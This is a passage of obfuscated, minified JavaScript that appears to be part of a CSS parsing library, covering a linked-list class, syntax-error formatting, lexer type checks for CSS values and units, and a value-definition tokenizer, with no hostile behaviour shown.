t[e(2506)]}get[t(2012)](){const e=t;let n=0;for(let t=this[e(2847)];null!==t;t=t[e(611)])n++;return n}get[t(2442)](){return null===this[t(2847)]}get[t(368)](){const e=t;return this[e(2847)]&&this[e(2847)][e(2506)]}get[t(1696)](){const e=t;return this[e(1632)]&&this[e(1632)][e(2506)]}[t(707)](e){const n=t;let r=null;this[n(2847)]=null;for(let t of e){const e=Ze[n(522)](t);null!==r?r[n(611)]=e:this[n(2847)]=e,e[n(1041)]=r,r=e}return this[n(1632)]=r,this}[t(859)](){return[...this]}[t(1375)](){return[...this]}[t(2943)](e,n=this){const r=t,i=this[r(2654)](null,this[r(2847)]);for(;null!==i[r(611)];){const t=i[r(611)];i[r(611)]=t[r(611)],e[r(2745)](n,t[r(2506)],t,this)}this[r(315)]()}[t(826)](e,n=this){const r=t,i=this[r(2654)](this[r(1632)],null);for(;null!==i[r(1041)];){const t=i[r(1041)];i[r(1041)]=t[r(1041)],e[r(2745)](n,t[r(2506)],t,this)}this[r(315)]()}[t(3174)](e,n,r=this){const i=t;let o,s=this[i(2654)](null,this[i(2847)]),a=n;for(;null!==s[i(611)];)o=s[i(611)],s[i(611)]=o[i(611)],a=e[i(2745)](r,a,o[i(2506)],o,this);return this[i(315)](),a}[t(631)](e,n,r=this){const i=t;let o,s=this[i(2654)](this[i(1632)],null),a=n;for(;null!==s[i(1041)];)o=s[i(1041)],s[i(1041)]=o[i(1041)],a=e[i(2745)](r,a,o[i(2506)],o,this);return this[i(315)](),a}[t(2918)](e,n=this){const r=t;for(let t=this[r(2847)];null!==t;t=t[r(611)])if(e[r(2745)](n,t[r(2506)],t,this))return!0;return!1}[t(2786)](e,n=this){const r=t,i=new Ze;for(let t=this[r(2847)];null!==t;t=t[r(611)])i[r(1250)](e[r(2745)](n,t[r(2506)],t,this));return i}[t(1859)](e,n=this){const r=t,i=new Ze;for(let t=this[r(2847)];null!==t;t=t[r(611)])e[r(2745)](n,t[r(2506)],t,this)&&i[r(1250)](t[r(2506)]);return i}[t(705)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2654)](null,e);for(;null!==o[i(611)];){const t=o[i(611)];if(o[i(611)]=t[i(611)],n[i(2745)](r,t[i(2506)],t,this))break}this[i(315)]()}[t(1255)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2654)](e,null);for(;null!==o[i(1041)];){const t=o[i(1041)];if(o[i(1041)]=t[i(1041)],n[i(2745)](r,t[i(2506)],t,this))break}this[i(315)]()}[t(627)](){const e=t;this[e(2847)]=null,this[e(1632)]=null}[t(3082)](){const e=t,n=new Ze;for(let t of this)n[e(1250)](t);return n}[t(782)](e){const n=t;return this[n(2213)](null,e,this[n(2847)],e),null!==this[n(2847)]?(this[n(2847)][n(1041)]=e,e[n(611)]=this[n(2847)]):this[n(1632)]=e,this[n(2847)]=e,this}[t(2377)](e){const n=t;return this[n(782)](Ze[n(522)](e))}[t(1967)](e){return this[t(1946)](e)}[t(1250)](e){const n=t;return this[n(1946)](Ze[n(522)](e))}[t(1946)](e,n=null){const r=t;if(null!==n)if(this[r(2213)](n[r(1041)],e,n,e),null===n[r(1041)]){if(this[r(2847)]!==n)throw new Error(r(1303));this[r(2847)]=e,n[r(1041)]=e,e[r(611)]=n,this[r(2213)](null,e)}else n[r(1041)][r(611)]=e,e[r(1041)]=n[r(1041)],n[r(1041)]=e,e[r(611)]=n;else this[r(2213)](this[r(1632)],e,null,e),null!==this[r(1632)]?(this[r(1632)][r(611)]=e,e[r(1041)]=this[r(1632)]):this[r(2847)]=e,this[r(1632)]=e;return this}[t(661)](e,n){const r=t;return this[r(1946)](Ze[r(522)](e),n)}[t(1466)](e){const n=t;if(this[n(2213)](e,e[n(1041)],e,e[n(611)]),null!==e[n(1041)])e[n(1041)][n(611)]=e[n(611)];else{if(this[n(2847)]!==e)throw new Error(n(2099));this[n(2847)]=e[n(611)]}if(null!==e[n(611)])e[n(611)][n(1041)]=e[n(1041)];else{if(this[n(1632)]!==e)throw new Error(n(2099));this[n(1632)]=e[n(1041)]}return e[n(1041)]=null,e[n(611)]=null,e}[t(2388)](e){const n=t;this[n(1946)](Ze[n(522)](e))}[t(220)](){const e=t;return null!==this[e(1632)]?this[e(1466)](this[e(1632)]):null}[t(1281)](e){const n=t;this[n(782)](Ze[n(522)](e))}[t(3046)](){const e=t;return null!==this[e(2847)]?this[e(1466)](this[e(2847)]):null}[t(2355)](e){const n=t;return this[n(968)](e,this[n(2847)])}[t(2845)](e){return this[t(968)](e)}[t(968)](e,n){const r=t;return null===e[r(2847)]||(null!=n?(this[r(2213)](n[r(1041)],e[r(1632)],n,e[r(2847)]),null!==n[r(1041)]?(n[r(1041)][r(611)]=e[r(2847)],e[r(2847)][r(1041)]=n[r(1041)]):this[r(2847)]=e[r(2847)],n[r(1041)]=e[r(1632)],e[r(1632)][r(611)]=n):(this[r(2213)](this[r(1632)],e[r(1632)],null,e[r(2847)]),null!==this[r(1632)]?(this[r(1632)][r(611)]=e[r(2847)],e[r(2847)][r(1041)]=this[r(1632)]):this[r(2847)]=e[r(2847)],this[r(1632)]=e[r(1632)]),e[r(2847)]=null,e[r(1632)]=null),this}[t(2934)](e,n){const r=t;r(2847)in n?this[r(968)](n,e):this[r(1946)](n,e),this[r(1466)](e)}}function Oe(e,n){const r=t,i=Object[r(1045)](SyntaxError[r(2261)]),o=new Error;return Object[r(1225)](i,{name:e,message:n,get stack(){const t=r;return(o[t(499)]||"")[t(2934)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1r;return l[n(2764)](t,e)[n(2786)](((e,r)=>String(t+r+1)[n(1780)](h)+" |"+e))[n(848)]("\n")}const l=("\n"[a(2539)](Math[a(464)](i-1,0))+" "[a(2539)](Math[a(464)](o-1,0))+e)[a(190)](/\r\n?|\n|\f/),u=Math[a(464)](1,n-s)-1,d=Math[a(2420)](n+s,l[a(2232)]+1),h=Math[a(464)](4,String(d)[a(2232)])+1;let m=0;(r+=3*(l[n-1][a(1543)](0,r-1)[a(923)](/\t/g)||[])[a(2232)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2232)]&&(l[t]=l[t][a(2934)](/\t/g,a(3078)),l[t]=(m>0&&l[t][a(2232)]>m?"…":"")+l[t][a(1543)](m,98)+(l[t][a(2232)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(848)]("-")+"^",c(n,d)][a(1859)](Boolean)[a(848)]("\n")[a(2934)](/^(\s+\d+\s+\|\n)+/,"")[a(2934)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1225)](Oe(c(2866),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(429)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Ue(e){const n=t,r=this[n(2717)]();let i=!1;const o={recognizer:e};for(;!this[n(973)];){switch(this[n(441)]){case Gt:this[n(611)]();continue;case Rt:i=!0,this[n(611)]();continue}let t=e[n(1679)][n(2745)](this,o);if(void 0===t)break;i&&(e[n(991)]&&e[n(991)][n(2745)](this,t,r,o),i=!1),r[n(2388)](t)}return i&&e[n(991)]&&e[n(991)][n(2745)](this,null,r,o),r}const We=()=>{};function Fe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(1045)](null);for(const t of Object[n(617)](e)){const i=e[t],o=i[n(436)]||i;o&&(r[t]=o)}return r}var De=P(241);const qe=new Set([t(2881),t(860),t(361)]),Ve=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(1752)==typeof e){const t=e[r(2739)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Zt],[Et,Ot],[Et,It],[Et,Wt],[Et,Xt],[Pt,Et],[Pt,Tt],[Pt,Ct],[Pt,8],[Pt,"-"],[Pt,Zt],[Pt,Ot],[Pt,It],[Pt,Wt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Zt],[Nt,Ot],[Nt,It],[Nt,Wt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Zt],[It,Ot],[It,It],[It,Wt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Zt],["#",Ot],["#",It],["#",Wt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Zt],["-",Ot],["-",It],["-",Wt],[Zt,Et],[Zt,Tt],[Zt,Ct],[Zt,8],[Zt,Zt],[Zt,Ot],[Zt,It],[Zt,"%"],[Zt,Wt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Wt],[".",Zt],[".",Ot],[".",It],["+",Zt],["+",Ot],["+",It],["/","*"]],Be=Xe[t(2706)]([[Et,Nt],[It,Nt],[Nt,Nt],[Pt,Xt],[Pt,jt],[Pt,Ft],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,It],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(2786)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(2739)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Wt||43===a?r[o(1618)](t<<16|a<<8):r[o(1618)](t<<16|s))&&this[o(2343)](" ",Rt,!0),s}}const Ye=Je(Xe),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2858)!=typeof n)e[r(251)][r(2943)](this[r(1629)],this);else{let t=null;e[r(251)][r(2943)]((e=>{const i=r;null!==t&&n[i(2745)](this,t),this[i(1629)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1r;this[i(2926)](e,t[i(2764)](n,r))}))}const{hasOwnProperty:$e}=Object[t(2261)],tn=function(){};function en(e){return t(2858)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1r;n[o(1063)]===e&&t[o(2745)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(501)],o=[];for(const t in i){if(!1===$e[r(2745)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1800)](e)||(e=[e]);for(const t of e)null===t?n[r(1291)]=!0:r(1752)==typeof t?n[r(1063)]=r(1629):Array[r(1800)](t)&&(n[r(1063)]=r(2842));n[r(1063)]&&o[r(2388)](n)}return o[r(2232)]?{context:n[r(754)],fields:o}:null}function on(e,n){const r=t,i=e[r(2055)][r(2764)](),o=e[r(1658)],s=r(1752)==typeof o;return n&&i[r(1514)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1831)]];if(!e[l(1291)]||r)if(l(2842)===e[l(1063)]){if(n?r[l(631)](c,!1):r[l(3174)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1063)]){case o(1326):s=function(t,e,n,r){const i=o,s=" "===t[i(2712)]||r?t[i(2712)]:" "+t[i(2712)]+" ",a=t[i(3012)][i(2786)]((t=>cn(t,e,n,r)))[i(848)](s);return t[i(1296)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1550)]?"!":"");break;case o(1297):return cn(e[o(840)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(3112):s=o(242)+cn(e[o(840)],n,r,i)+"]>";break;case o(1277):s="<"+e[o(1831)]+(e[o(2664)]?n(function(t){const e=o;if(e(861)===t[e(1063)])return" ["+(null===t[e(2420)]?"-∞":t[e(2420)])+","+(null===t[e(464)]?"∞":t[e(464)])+"]";throw new Error(e(370)+t[e(1063)]+"`")}(e[o(2664)]),e[o(2664)]):"")+">";break;case o(402):s="<'"+e[o(1831)]+"'>";break;case o(1214):s=e[o(1831)];break;case o(1480):s="@"+e[o(1831)];break;case o(863):s=e[o(1831)]+"(";break;case o(1231):case o(162):s=e[o(994)];break;case o(2553):s=",";break;default:throw new Error(o(370)+e[o(1063)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2858)==typeof n?i=n:n&&(o=Boolean(n[r(999)]),s=Boolean(n[r(3081)]),r(2858)==typeof n[r(2247)]&&(i=n[r(2247)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1909)]&&e[r(1909)][n];return i?r(1120)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(190)](/\n|\r\n?|\f/);s[o(1635)]+=i[o(2232)],s[o(1120)]+=t[o(2232)]-1,s[o(2805)]=1===t[o(2232)]?s[o(2805)]+i[o(2232)]:t[o(220)]()[o(2232)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1097),e+(n?" `"+n+"`":""));return i[r(1009)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(2282),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1549)],i=t[n(2294)],s=i<r[n(2232)]&&r[i][n(1629)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2232)];t++){const e=r[t][n(994)];t===i&&(d=e[n(2232)],u=m[n(2232)]),null!==a&&r[t][n(1629)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2232)]||h>1?(c=dn(a||e,n(3134))||hn(un,m),l=hn(c)):(c=dn(a,n(3090))||hn(dn(e,n(3090))||un,m[n(2764)](0,u)),l=dn(a,n(3134))||hn(c,m[n(1543)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(608)]=e,s[o(2116)]=n?ln(n):o(1341),s[o(496)]=a,s[o(2141)]=c,s[o(715)]=l,s[o(708)]=e+o(1127)+s[o(2116)]+o(730)+(a||o(3099))+o(175)+new Array(s[o(2141)]+1)[o(848)]("-")+"^",Object[o(1225)](s,u),s[o(1909)]={source:r&&r[o(1909)]&&r[o(1909)][o(1218)]||o(2127),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1618)](e))return pn[n(3151)](e);const r=e[n(2956)]();let i=pn[n(3151)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(744)]({basename:r[n(1543)](e[n(2232)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(389)](e,i),i},vn=function(e){const n=t;if(gn[n(1618)](e))return gn[n(3151)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(2232)]);if(!o&&(r=r[n(2956)](),gn[n(1618)](r))){const t=gn[n(3151)](r);return gn[n(389)](e,t),t}const s=o?"":xn(r,i[n(2232)]),a=r[n(1543)](0,i[n(2232)]+s[n(2232)]),c=Object[n(744)]({basename:r[n(1543)](a[n(2232)]),name:r[n(1543)](i[n(2232)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(389)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(2232)]-n>=2&&e[r(2739)](n)===bn&&e[r(2739)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(2232)]-n>=3&&e[r(2739)](n)===bn&&e[r(2739)](n+1)!==bn){const t=e[r(2497)]("-",n+2);if(-1!==t)return e[r(2865)](n,t+1)}return""}const kn=[t(1613),t(1312),t(1563),t(2025),t(942)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1063)]===Lt&&e[r(994)][r(2739)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1063)]===Rt||e[i(1063)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(994)][o(2739)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(994)][o(2232)];n++)if(!Kt(e[o(994)][o(2739)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1063)]!==Zt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1063)]!==Zt)return 0}if(!o){const t=e[i(994)][i(2739)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1063)]===Lt&&e[r(994)][r(2739)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(994)][i(2232)];t++){const s=e[i(994)][i(2739)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(1438),t(279),t(2333)],Cn=new Map([[Tt,Bt],[Xt,Bt],[qt,Vt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(2232)]?e[r(2739)](n):0}function Zn(e,n){return ge(e,0,e[t(2232)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(2232)];t++)if(Zn(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(2232)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(861)===e[i(1063)]){const t=Number(void 0!==r&&r!==n[i(2232)]?n[i(1543)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2420)]&&t<e[i(2420)]&&i(1752)!=typeof e[i(2420)])return!0;if(null!==e[i(464)]&&t>e[i(464)]&&i(1752)!=typeof e[i(464)])return!0}return!1}function Un(t){return function(e,n,r){const i=a1r;return null===e?0:e[i(1063)]===Tt&&On(e[i(994)],jn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1063)]){case Yt:case Bt:case Vt:if(t[n(1063)]!==r)break t;if(r=o[n(220)](),0===o[n(2232)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(2388)](r),r=Cn[n(3151)](t[n(1063)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Wn(t){return function(e){return null===e||e[a1r(1063)]!==t?0:1}}function Fn(e){const n=t;return null===e||e[n(1063)]!==Et||45!==Ln(e[n(994)],0)||45!==Ln(e[n(994)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1r;if(null===e||e[i(1063)]!==It)return 0;const o=xe(e[i(994)],0);if(null!==t){const n=e[i(994)][i(2497)]("\\",o),r=-1!==n&&In(e[i(994)],n)?e[i(994)][i(2865)](o,n):e[i(994)][i(1543)](o);if(!1===t[i(1618)](r[i(2956)]()))return 0}return Rn(r,e[i(994)],o)?0:1}}function Dn(e){const n=t;return n(2858)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1063)]===Zt&&0===Number(t[o(994)])?1:e(t,r,i)}}const qn={"ident-token":Wn(Et),"function-token":Wn(Tt),"at-keyword-token":Wn(Pt),"hash-token":Wn(Nt),"string-token":Wn(jt),"bad-string-token":Wn(6),"url-token":Wn(Ct),"bad-url-token":Wn(8),"delim-token":Wn(Lt),"number-token":Wn(Zt),"percentage-token":Wn(Ot),"dimension-token":Wn(It),"whitespace-token":Wn(Rt),"CDO-token":Wn(Ut),"CDC-token":Wn(Wt),"colon-token":Wn(Ft),"semicolon-token":Wn(Ht),"comma-token":Wn(Dt),"[-token":Wn(qt),"]-token":Wn(Vt),"(-token":Wn(Xt),")-token":Wn(Bt),"{-token":Wn(Jt),"}-token":Wn(Yt)},Vn={string:Wn(jt),ident:Wn(Et),percentage:Un((function(e,n,r){const i=t;return null===e||e[i(1063)]!==Ot||Rn(r,e[i(994)],e[i(994)][i(2232)]-1)?0:1})),zero:Dn(),number:Un((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(994)],0);return o===e[i(994)][i(2232)]||In(e[i(994)],o)?Rn(r,e[i(994)],o)?0:1:0})),integer:Un((function(e,n,r){const i=t;if(null===e||e[i(1063)]!==Zt)return 0;let o=43===Ln(e[i(994)],0)||45===Ln(e[i(994)],0)?1:0;for(;o<e[i(994)][i(2232)];o++)if(!Kt(Ln(e[i(994)],o)))return 0;return Rn(r,e[i(994)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1063)]!==Et)return 0;const r=e[n(994)][n(2956)]();return On(r,kn)||Zn(r,n(2068))?0:1},"dashed-ident":Fn,"custom-property-name":function(e){const n=t;return Fn(e)?"--"===e[n(994)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1063)]!==Nt)return 0;const r=e[n(994)][n(2232)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(994)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1063)]!==Nt?0:ae(Ln(e[n(994)],1),Ln(e[n(994)],2),Ln(e[n(994)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1063)]===Zt)return Mn(e,0,!1,i);if(e[r(1063)]===Et&&e[r(994)][r(2739)](0)===An){if(!pe(e[r(994)],1,110))return 0;switch(e[r(994)][r(2232)]){case 2:return En(n(++i),i,n);case 3:return e[r(994)][r(2739)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(994)][r(2739)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1063)]===Et||zn(e,43)&&n(i+1)[r(1063)]===Et){if(e[r(1063)]!==Et&&(e=n(++i)),null===e||!pe(e[r(994)],0,110))return 0;switch(e[r(994)][r(2232)]){case 1:return En(n(++i),i,n);case 2:return e[r(994)][r(2739)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(994)][r(2739)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1063)]===It){let t=e[r(994)][r(2739)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(994)][r(2232)]&&Kt(e[r(994)][r(2739)](s));s++);return s===o?0:pe(e[r(994)],s,110)?s+1===e[r(994)][r(2232)]?En(n(++i),i,n):e[r(994)][r(2739)](s+1)!==An?0:s+2===e[r(994)][r(2232)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1063)]!==Et||!pe(e[r(994)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1063)]===Et?Nn(Pn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1063)]===Zt){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1063)]===It||e[r(1063)]===Zt?function(t){const e=r;return 45===t[e(994)][e(2739)](0)}(e)&&Pn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1063)]===It?Nn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1063)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1063)]!==i)break t;i=o[r(220)]();break;case Ht:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(994)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(2388)](i),i=Cn[r(3151)](e[r(1063)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1063)]){case 6:case 8:break t;case Yt:case Bt:case Vt:if(e[r(1063)]!==i)break t;i=o[r(220)]();break;case Tt:case Xt:case qt:case Jt:o[r(2388)](i),i=Cn[r(3151)](e[r(1063)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Un(Hn(null)),angle:Un(Hn(e)),decibel:Un(Hn(n)),frequency:Un(Hn(r)),flex:Un(Hn(i)),length:Un(Dn(Hn(o))),resolution:Un(Hn(s)),semitones:Un(Hn(a)),time:Un(Hn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(225),"ex",t(2962),t(2885),t(1329),"ch",t(2732),"ic",t(2441),"lh",t(1600),"vw",t(295),t(816),t(2628),"vh",t(1508),t(1711),t(2728),"vi",t(1689),t(274),t(620),"vb",t(3001),t(1141),t(2921),t(851),t(2901),t(2433),t(713),t(1376),t(1622),t(518),t(2707),t(1339),t(815),t(2567),t(2840),t(2056),t(2979)],Jn=[t(2749),t(1802),t(392),t(2554)],Yn=["s","ms"],Gn=["hz",t(1538)],Qn=[t(333),t(747),t(1911),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1225)](Oe(i(2866),e),{input:n,offset:r,rawMessage:e,message:e+i(761)+n+i(684)+new Array((r||n[i(2232)])+1)[i(848)]("-")+"^"})}const nr=new Uint8Array(128)[t(2786)](((e,n)=>/[a-zA-Z0-9\-]/[t(1806)](String[t(2085)](n))?1:0));class rr{constructor(e){const n=t;this[n(2916)]=e,this[n(2365)]=0}[t(2739)](e){const n=t;return e<this[n(2916)][n(2232)]?this[n(2916)][n(2739)](e):0}[t(856)](){const e=t;return this[e(2739)](this[e(2365)])}[t(2816)](e=this[t(856)]()){return e<128&&1===nr[e]}[t(2949)](){const e=t;return this[e(2739)](this[e(2365)]+1)}[t(1237)](e){const n=t;return this[n(2739)](this[n(146)](e))}[t(299)](){const e=t;this[e(2365)]=this[e(146)](this[e(2365)])}[t(146)](e){const n=t;for(;e<this[n(2916)][n(2232)];e++){const t=this[n(2916)][n(2739)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1103)](e){const n=t;return this[n(2916)][n(2865)](this[n(2365)],this[n(2365)]=e)}[t(443)](e){const n=t;this[n(856)]()!==e&&this[n(595)](n(364)+String[n(2085)](e)+"`"),this[n(2365)]++}[t(952)](){const e=t;return this[e(2365)]<this[e(2916)][e(2232)]?this[e(2916)][e(1854)](this[e(2365)]++):""}[t(595)](e){const n=t;throw new er(e,this[n(2916)],this[n(2365)])}[t(2778)](){const e=t;return this[e(1103)](this[e(146)](this[e(2365)]))}[t(1906)](){const e=t;let n=this[e(2365)];for(;n<this[e(2916)][e(2232)];n++){const t=this[e(2916)][e(2739)](n);if(t>=128||0===nr[t])break}return this[e(2365)]===n&&this[e(595)](e(2819)),this[e(1103)](n)}[t(528)](){const e=t;let n=this[e(2365)];for(;n<this[e(2916)][e(2232)];n++){const t=this[e(2916)][e(2739)](n);if(t<48||t>57)break}return this[e(2365)]===n&&this[e(595)](e(650)),this[e(1103)](n)}[t(1049)](){const e=t,n=this[e(2916)][e(2497)]("'",this[e(2365)]+1);return-1===n&&(this[e(2365)]=this[e(2916)][e(2232)],this[e(595)](e(358))),this[e(1103)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(443)](ir),e[n(299)](),r=e[n(528)](e),e[n(299)](),44===e[n(856)]()?(e[n(2365)]++,e[n(299)](),125!==e[n(856)]()&&(i=e[n(528)](e),e[n(299)]())):i=r,e[n(443)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1r;let n=null,r=!1;switch(t[e(856)]()){case 42:t[e(2365)]++,n={min:0,max:0};break;case 43:t[e(2365)]++,n={min:1,max:0};break;case 63:t[e(2365)]++,n={min:0,max:1};break;case 35:t[e(2365)]++,r=!0,t[e(856)]()===ir?n=sr(t):63===t[e(856)]()?(t[e(2365)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1297),comma:r,min:n[e(2420)],max:n[e(464)],term:null}}(e);return null!==i?(i[r(840)]=n,35===e[r(856)]()&&43===e[r(2739)](e[r(2365)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(952)]();return""===r?null:ar(e,{type:n(162),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1r(1326),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(617)](n)[r(2374)](((t,e)=>or[t]-or[e]));n[r(2232)]>0;){o=n[r(3046)]();let t=0,s=0;for(;t<e[r(2232)];t++){const n=e[t];r(892)===n[r(1063)]&&(n[r(994)]===o?(-1===s&&(s=t-1),e[r(434)](t,1),t--):(-1!==s&&t-s>1&&(e[r(434)](s,t-s,i(e[r(2764)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(2232)]&&e[r(434)](s,t-s,i(e[r(2764)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1045)](null),o=[];let 